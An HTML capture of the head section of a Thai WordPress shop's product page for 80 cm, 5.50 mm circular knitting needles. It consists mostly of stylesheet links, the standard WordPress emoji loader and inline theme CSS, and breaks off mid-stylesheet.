

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://pinnshop.com/product/%E0%B9%84%E0%B8%A1%E0%B9%89%E0%B8%99%E0%B8%B4%E0%B8%95%E0%B8%A7%E0%B8%87%E0%B8%81%E0%B8%A5%E0%B8%A1-circular-needles80cm-5-50mm/
body_size: 40422
content:
 <!doctype html>
<html lang="th" class="no-js" itemtype="https://schema.org/IndividualProduct" itemscope>
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1, minimum-scale=1">
	<title>ไม้นิตวงกลม Circular Needles(80cm)  5.50mm &#8211; PinnShop</title>
<script>console.log( 'Debug: Hello, I am pinn-kadence' );</script><script>console.log( 'Debug: post_id 673147' );</script><meta name='robots' content='max-image-preview:large' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<meta name="dlm-version" content="5.1.6"><link rel='dns-prefetch' href='//cdnjs.cloudflare.com' />
<link rel='dns-prefetch' href='//capi-automation.s3.us-east-2.amazonaws.com' />
<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel="alternate" type="application/rss+xml" title="PinnShop &raquo; ฟีด" href="https://pinnshop.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="PinnShop &raquo; ฟีดความเห็น" href="https://pinnshop.com/comments/feed/" />
			<script>document.documentElement.classList.remove( 'no-js' );</script>
			<script>
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/pinnshop.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
</script>
<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://pinnshop.com/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' media='all' />
<style id='classic-theme-styles-inline-css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='pdfemb-pdf-embedder-viewer-style-inline-css'>
.wp-block-pdfemb-pdf-embedder-viewer{max-width:none}

</style>
<style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--theme-palette-1: var(--global-palette1);--wp--preset--color--theme-palette-2: var(--global-palette2);--wp--preset--color--theme-palette-3: var(--global-palette3);--wp--preset--color--theme-palette-4: var(--global-palette4);--wp--preset--color--theme-palette-5: var(--global-palette5);--wp--preset--color--theme-palette-6: var(--global-palette6);--wp--preset--color--theme-palette-7: var(--global-palette7);--wp--preset--color--theme-palette-8: var(--global-palette8);--wp--preset--color--theme-palette-9: var(--global-palette9);--wp--preset--color--theme-palette-10: var(--global-palette10);--wp--preset--color--theme-palette-11: var(--global-palette11);--wp--preset--color--theme-palette-12: var(--global-palette12);--wp--preset--color--theme-palette-13: var(--global-palette13);--wp--preset--color--theme-palette-14: var(--global-palette14);--wp--preset--color--theme-palette-15: var(--global-palette15);--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: var(--global-font-size-small);--wp--preset--font-size--medium: var(--global-font-size-medium);--wp--preset--font-size--large: var(--global-font-size-large);--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--larger: var(--global-font-size-larger);--wp--preset--font-size--xxlarge: var(--global-font-size-xxlarge);--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='seed-confirm-modal-css' href='https://pinnshop.com/wp-content/plugins/seed-confirm-pro/plugins/jquery.modal.min.css?ver=6.8.3' media='all' />
<link rel='stylesheet' id='seed-confirm-css' href='https://pinnshop.com/wp-content/plugins/seed-confirm-pro/css/seed-confirm-pro.css?ver=6.8.3' media='all' />
<style id='woocommerce-inline-inline-css'>
.woocommerce form .form-row .required { visibility: visible; }
</style>
<link rel='stylesheet' id='wt-woocommerce-related-products-css' href='https://pinnshop.com/wp-content/plugins/wt-woocommerce-related-products/public/css/custom-related-products-public.css?ver=1.7.6' media='all' />
<link rel='stylesheet' id='carousel-css-css' href='https://pinnshop.com/wp-content/plugins/wt-woocommerce-related-products/public/css/owl.carousel.min.css?ver=1.7.6' media='all' />
<link rel='stylesheet' id='carousel-theme-css-css' href='https://pinnshop.com/wp-content/plugins/wt-woocommerce-related-products/public/css/owl.theme.default.min.css?ver=1.7.6' media='all' />
<link rel='stylesheet' id='affwp-forms-css' href='https://pinnshop.com/wp-content/plugins/affiliate-wp/assets/css/forms.min.css?ver=2.30.2' media='all' />
<link rel='stylesheet' id='aws-style-css' href='https://pinnshop.com/wp-content/plugins/advanced-woo-search/assets/css/common.min.css?ver=3.52' media='all' />
<link rel='stylesheet' id='learndash_quiz_front_css-css' href='//pinnshop.com/wp-content/plugins/sfwd-lms/themes/legacy/templates/learndash_quiz_front.min.css?ver=4.20.5' media='all' />
<link rel='stylesheet' id='dashicons-css' href='https://pinnshop.com/wp-includes/css/dashicons.min.css?ver=6.8.3' media='all' />
<link rel='stylesheet' id='learndash-css' href='//pinnshop.com/wp-content/plugins/sfwd-lms/src/assets/dist/css/styles.css?ver=4.20.5' media='all' />
<link rel='stylesheet' id='jquery-dropdown-css-css' href='//pinnshop.com/wp-content/plugins/sfwd-lms/assets/css/jquery.dropdown.min.css?ver=4.20.5' media='all' />
<link rel='stylesheet' id='learndash_lesson_video-css' href='//pinnshop.com/wp-content/plugins/sfwd-lms/themes/legacy/templates/learndash_lesson_video.min.css?ver=4.20.5' media='all' />
<link rel='stylesheet' id='learndash-admin-bar-css' href='https://pinnshop.com/wp-content/plugins/sfwd-lms/src/assets/dist/css/admin-bar/styles.css?ver=4.20.5' media='all' />
<link rel='stylesheet' id='kt-woo-ele-style-css' href='https://pinnshop.com/wp-content/plugins/kadence-woocommerce-elementor/assets/css/kadence-woocommerce-elementor.css?ver=1.0.12' media='all' />
<link rel='stylesheet' id='kadence_size_chart_css-css' href='https://pinnshop.com/wp-content/plugins/kadence-woo-extras/lib/sizechart/css/kt_size_chart.css?ver=2.0.27' media='all' />
<link rel='stylesheet' id='parent-style-css' href='https://pinnshop.com/wp-content/themes/kadence/style.css?ver=6.8.3' media='all' />
<link rel='stylesheet' id='kadence-global-css' href='https://pinnshop.com/wp-content/themes/kadence/assets/css/global.min.css?ver=1.4.3' media='all' />
<style id='kadence-global-inline-css'>
/* Kadence Base CSS */
:root{--global-palette1:#2B6CB0;--global-palette2:#215387;--global-palette3:#1A202C;--global-palette4:#2D3748;--global-palette5:#4A5568;--global-palette6:#718096;--global-palette7:#EDF2F7;--global-palette8:#F7FAFC;--global-palette9:#ffffff;--global-palette10:oklch(from var(--global-palette1) calc(l + 0.10 * (1 - l)) calc(c * 1.00) calc(h + 180) / 100%);--global-palette11:#13612e;--global-palette12:#1159af;--global-palette13:#b82105;--global-palette14:#f7630c;--global-palette15:#f5a524;--global-palette9rgb:255, 255, 255;--global-palette-highlight:var(--global-palette1);--global-palette-highlight-alt:var(--global-palette2);--global-palette-highlight-alt2:var(--global-palette9);--global-palette-btn-bg:var(--global-palette1);--global-palette-btn-bg-hover:var(--global-palette2);--global-palette-btn:var(--global-palette9);--global-palette-btn-hover:var(--global-palette9);--global-palette-btn-sec-bg:var(--global-palette7);--global-palette-btn-sec-bg-hover:var(--global-palette2);--global-palette-btn-sec:var(--global-palette3);--global-palette-btn-sec-hover:var(--global-palette9);--global-body-font-family:-apple-system,BlinkMacSystemFont,"Segoe UI",Roboto,Oxygen-Sans,Ubuntu,Cantarell,"Helvetica Neue",sans-serif, "Apple Color Emoji", "Segoe UI Emoji", "Segoe UI Symbol";--global-heading-font-family:inherit;--global-primary-nav-font-family:inherit;--global-fallback-font:sans-serif;--global-display-fallback-font:sans-serif;--global-content-width:1290px;--global-content-wide-width:calc(1290px + 230px);--global-content-narrow-width:842px;--global-content-edge-padding:1.5rem;--global-content-boxed-padding:2rem;--global-calc-content-width:calc(1290px - var(--global-content-edge-padding) - var(--global-content-edge-padding) );--wp--style--global--content-size:var(--global-calc-content-width);}.wp-site-blocks{--global-vw:calc( 100vw - ( 0.5 * var(--scrollbar-offset)));}:root body.kadence-elementor-colors{--e-global-color-kadence1:var(--global-palette1);--e-global-color-kadence2:var(--global-palette2);--e-global-color-kadence3:var(--global-palette3);--e-global-color-kadence4:var(--global-palette4);--e-global-color-kadence5:var(--global-palette5);--e-global-color-kadence6:var(--global-palette6);--e-global-color-kadence7:var(--global-palette7);--e-global-color-kadence8:var(--global-palette8);--e-global-color-kadence9:var(--global-palette9);--e-global-color-kadence10:var(--global-palette10);--e-global-color-kadence11:var(--global-palette11);--e-global-color-kadence12:var(--global-palette12);--e-global-color-kadence13:var(--global-palette13);--e-global-color-kadence14:var(--global-palette14);--e-global-color-kadence15:var(--global-palette15);}body{background:var(--global-palette8);}body, input, select, optgroup, textarea{font-weight:400;font-size:17px;line-height:1.6;font-family:var(--global-body-font-family);color:var(--global-palette4);}.content-bg, body.content-style-unboxed .site{background:var(--global-palette9);}h1,h2,h3,h4,h5,h6{font-family:var(--global-heading-font-family);}h1{font-weight:700;font-size:32px;line-height:1.5;color:var(--global-palette3);}h2{font-weight:700;font-size:28px;line-height:1.5;color:var(--global-palette3);}h3{font-weight:700;font-size:24px;line-height:1.5;color:var(--global-palette3);}h4{font-weight:700;font-size:22px;line-height:1.5;color:var(--global-palette4);}h5{font-weight:700;font-size:20px;line-height:1.5;color:var(--global-palette4);}h6{font-weight:700;font-size:18px;line-height:1.5;color:var(--global-palette5);}.entry-hero .kadence-breadcrumbs{max-width:1290px;}.site-container, .site-header-row-layout-contained, .site-footer-row-layout-contained, .entry-hero-layout-contained, .comments-area, .alignfull > .wp-block-cover__inner-container, .alignwide > .wp-block-cover__inner-container{max-width:var(--global-content-width);}.content-width-narrow .content-container.site-container, .content-width-narrow .hero-container.site-container{max-width:var(--global-content-narrow-width);}@media all and (min-width: 1520px){.wp-site-blocks .content-container  .alignwide{margin-left:-115px;margin-right:-115px;width:unset;max-width:unset;}}@media all and (min-width: 1102px){.content-width-narrow .wp-site-blocks .content-container .alignwide{margin-left:-130px;margin-right:-130px;width:unset;max-width:unset;}}.content-style-boxed .wp-site-blocks .entry-content .alignwide{margin-left:calc( -1 * var( --global-content-boxed-padding ) );margin-right:calc( -1 * var( --global-content-boxed-padding ) );}.content-area{margin-top:5rem;margin-bottom:5rem;}@media all and (max-width: 1024px){.content-area{margin-top:3rem;margin-bottom:3rem;}}@media all and (max-width: 767px){.content-area{margin-top:2rem;margin-bottom:2rem;}}@media all and (max-width: 1024px){:root{--global-content-boxed-padding:2rem;}}@media all and (max-width: 767px){:root{--global-content-boxed-padding:1.5rem;}}.entry-content-wrap{padding:2rem;}@media all and (max-width: 1024px){.entry-content-wrap{padding:2rem;}}@media all and (max-width: 767px){.entry-content-wrap{padding:1.5rem;}}.entry.single-entry{box-shadow:0px 15px 15px -10px rgba(0,0,0,0.05);}.entry.loop-entry{box-shadow:0px 15px 15px -10px rgba(0,0,0,0.05);}.loop-entry .entry-content-wrap{padding:2rem;}@media all and (max-width: 1024px){.loop-entry .entry-content-wrap{padding:2rem;}}@media all and (max-width: 767px){.loop-entry .entry-content-wrap{padding:1.5rem;}}button, .button, .wp-block-button__link, input[type="button"], input[type="reset"], input[type="submit"], .fl-button, .elementor-button-wrapper .elementor-button, .wc-block-components-checkout-place-order-button, .wc-block-cart__submit{box-shadow:0px 0px 0px -7px rgba(0,0,0,0);}button:hover, button:focus, button:active, .button:hover, .button:focus, .button:active, .wp-block-button__link:hover, .wp-block-button__link:focus, .wp-block-button__link:active, input[type="button"]:hover, input[type="button"]:focus, input[type="button"]:active, input[type="reset"]:hover, input[type="reset"]:focus, input[type="reset"]:active, input[type="submit"]:hover, input[type="submit"]:focus, input[type="submit"]:active, .elementor-button-wrapper .elementor-button:hover, .elementor-button-wrapper .elementor-button:focus, .elementor-button-wrapper .elementor-button:active, .wc-block-cart__submit:hover{box-shadow:0px 15px 25px -7px rgba(0,0,0,0.1);}.kb-button.kb-btn-global-outline.kb-btn-global-inherit{padding-top:calc(px - 2px);padding-right:calc(px - 2px);padding-bottom:calc(px - 2px);padding-left:calc(px - 2px);}@media all and (min-width: 1025px){.transparent-header .entry-hero .entry-hero-container-inner{padding-top:80px;}}@media all and (max-width: 1024px){.mobile-transparent-header .entry-hero .entry-hero-container-inner{padding-top:80px;}}@media all and (max-width: 767px){.mobile-transparent-header .entry-hero .entry-hero-container-inner{padding-top:80px;}}.entry-author-style-center{padding-top:var(--global-md-spacing);border-top:1px solid var(--global-gray-500);}.entry-author-style-center .entry-author-avatar, .entry-meta .author-avatar{display:none;}.entry-author-style-normal .entry-author-profile{padding-left:0px;}#comments .comment-meta{margin-left:0px;}
/* Kadence Header CSS */
@media all and (max-width: 1024px){.mobile-transparent-header #masthead{position:absolute;left:0px;right:0px;z-index:100;}.kadence-scrollbar-fixer.mobile-transparent-header #masthead{right:var(--scrollbar-offset,0);}.mobile-transparent-header #masthead, .mobile-transparent-header .site-top-header-wrap .site-header-row-container-inner, .mobile-transparent-header .site-main-header-wrap .site-header-row-container-inner, .mobile-transparent-header .site-bottom-header-wrap .site-header-row-container-inner{background:transparent;}.site-header-row-tablet-layout-fullwidth, .site-header-row-tablet-layout-standard{padding:0px;}}@media all and (min-width: 1025px){.transparent-header #masthead{position:absolute;left:0px;right:0px;z-index:100;}.transparent-header.kadence-scrollbar-fixer #masthead{right:var(--scrollbar-offset,0);}.transparent-header #masthead, .transparent-header .site-top-header-wrap .site-header-row-container-inner, .transparent-header .site-main-header-wrap .site-header-row-container-inner, .transparent-header .site-bottom-header-wrap .site-header-row-container-inner{background:transparent;}}.site-branding a.brand img{max-width:159px;}.site-branding a.brand img.svg-logo-image{width:159px;}.site-branding{padding:0px 0px 0px 0px;}#masthead, #masthead .kadence-sticky-header.item-is-fixed:not(.item-at-start):not(.site-header-row-container):not(.site-main-header-wrap), #masthead .kadence-sticky-header.item-is-fixed:not(.item-at-start) > .site-header-row-container-inner{background:#ffffff;}.site-main-header-inner-wrap{min-height:80px;}.header-navigation[class*="header-navigation-style-underline"] .header-menu-container.primary-menu-container>ul>li>a:after{width:calc( 100% - 1.2em);}.main-navigation .primary-menu-container > ul > li.menu-item > a{padding-left:calc(1.2em / 2);padding-right:calc(1.2em / 2);padding-top:0.6em;padding-bottom:0.6em;color:var(--global-palette5);}.main-navigation .primary-menu-container > ul > li.menu-item .dropdown-nav-special-toggle{right:calc(1.2em / 2);}.main-navigation .primary-menu-container > ul > li.menu-item > a:hover{color:var(--global-palette-highlight);}.main-navigation .primary-menu-container > ul > li.menu-item.current-menu-item > a{color:var(--global-palette3);}.header-navigation .header-menu-container ul ul.sub-menu, .header-navigation .header-menu-container ul ul.submenu{background:var(--global-palette3);box-shadow:0px 2px 13px 0px rgba(0,0,0,0.1);}.header-navigation .header-menu-container ul ul li.menu-item, .header-menu-container ul.menu > li.kadence-menu-mega-enabled > ul > li.menu-item > a{border-bottom:1px solid 